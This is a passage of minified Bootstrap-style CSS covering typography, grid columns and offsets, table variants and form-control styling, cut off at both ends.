(min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{padding:.1875em;color:var(--bs-highlight-color);background-color:var(--bs-highlight-bg)}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1));text-decoration:underline}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:var(--bs-font-monospace);font-size:1em}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.875em;color:var(--bs-code-color);word-wrap:break-word}a>code{color:inherit}kbd{padding:.1875rem .375rem;font-size:.875em;color:var(--bs-body-bg);background-color:var(--bs-body-color);border-radius:.25rem}kbd kbd{padding:0;font-size:1em}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-secondary-color);text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}::file-selector-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.875em;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:var(--bs-body-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:.875em;color:var(--bs-secondary-color)}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1 * var(--bs-gutter-y));margin-right:calc(-.5 * var(--bs-gutter-x));margin-left:calc(-.5 * var(--bs-gutter-x))}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.66666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.66666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.66666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.66666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.66666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.66666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.table{--bs-table-color-type:initial;--bs-table-bg-type:initial;--bs-table-color-state:initial;--bs-table-bg-state:initial;--bs-table-color:var(--bs-emphasis-color);--bs-table-bg:var(--bs-body-bg);--bs-table-border-color:var(--bs-border-color);--bs-table-accent-bg:transparent;--bs-table-striped-color:var(--bs-emphasis-color);--bs-table-striped-bg:rgba(var(--bs-emphasis-color-rgb), 0.05);--bs-table-active-color:var(--bs-emphasis-color);--bs-table-active-bg:rgba(var(--bs-emphasis-color-rgb), 0.1);--bs-table-hover-color:var(--bs-emphasis-color);--bs-table-hover-bg:rgba(var(--bs-emphasis-color-rgb), 0.075);width:100%;margin-bottom:1rem;vertical-align:top;border-color:var(--bs-table-border-color)}.table>:not(caption)>*>*{padding:.5rem .5rem;color:var(--bs-table-color-state,var(--bs-table-color-type,var(--bs-table-color)));background-color:var(--bs-table-bg);border-bottom-width:var(--bs-border-width);box-shadow:inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg)))}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table-group-divider{border-top:calc(var(--bs-border-width) * 2) solid currentcolor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:var(--bs-border-width) 0}.table-bordered>:not(caption)>*>*{border-width:0 var(--bs-border-width)}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-color-type:var(--bs-table-striped-color);--bs-table-bg-type:var(--bs-table-striped-bg)}.table-striped-columns>:not(caption)>tr>:nth-child(2n){--bs-table-color-type:var(--bs-table-striped-color);--bs-table-bg-type:var(--bs-table-striped-bg)}.table-active{--bs-table-color-state:var(--bs-table-active-color);--bs-table-bg-state:var(--bs-table-active-bg)}.table-hover>tbody>tr:hover>*{--bs-table-color-state:var(--bs-table-hover-color);--bs-table-bg-state:var(--bs-table-hover-bg)}.table-primary{--bs-table-color:#000;--bs-table-bg:#cfe2ff;--bs-table-border-color:#a6b5cc;--bs-table-striped-bg:#c5d7f2;--bs-table-striped-color:#000;--bs-table-active-bg:#bacbe6;--bs-table-active-color:#000;--bs-table-hover-bg:#bfd1ec;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-secondary{--bs-table-color:#000;--bs-table-bg:#e2e3e5;--bs-table-border-color:#b5b6b7;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-success{--bs-table-color:#000;--bs-table-bg:#d1e7dd;--bs-table-border-color:#a7b9b1;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-info{--bs-table-color:#000;--bs-table-bg:#cff4fc;--bs-table-border-color:#a6c3ca;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-warning{--bs-table-color:#000;--bs-table-bg:#fff3cd;--bs-table-border-color:#ccc2a4;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-danger{--bs-table-color:#000;--bs-table-bg:#f8d7da;--bs-table-border-color:#c6acae;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-light{--bs-table-color:#000;--bs-table-bg:#f8f9fa;--bs-table-border-color:#c6c7c8;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-dark{--bs-table-color:#fff;--bs-table-bg:#212529;--bs-table-border-color:#4d5154;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media (max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(.375rem + var(--bs-border-width));padding-bottom:calc(.375rem + var(--bs-border-width));margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + var(--bs-border-width));padding-bottom:calc(.5rem + var(--bs-border-width));font-size:1.25rem}.col-form-label-sm{padding-top:calc(.25rem + var(--bs-border-width));padding-bottom:calc(.25rem + var(--bs-border-width));font-size:.875rem}.form-text{margin-top:.25rem;font-size:.875em;color:var(--bs-secondary-color)}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-body-bg);background-clip:padding-box;border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:var(--bs-body-color);background-color:var(--bs-body-bg);border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-webkit-date-and-time-value{min-width:85px;height:1.5em;margin:0}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:var(--bs-secondary-color);opacity:1}.form-control::placeholder{color:var(--bs-secondary-color);opacity:1}.form-control:disabled{background-color:var(--bs-secondary-bg);opacity:1}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:var(--bs-secondary-bg)}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:var(--bs-secondary-bg)}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:var(--bs-body-color);background-color:transparent;border:solid transparent;border-width:var(--bs-border-width) 0}.form-control-plaintext:focus{outline:0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2));padding:.25rem .5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm)}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2));padding:.5rem 1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg)}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + .75rem + calc(var(--bs-border-width) * 2))}textarea.form-control-sm{min-height:calc(1.5em + .5rem + 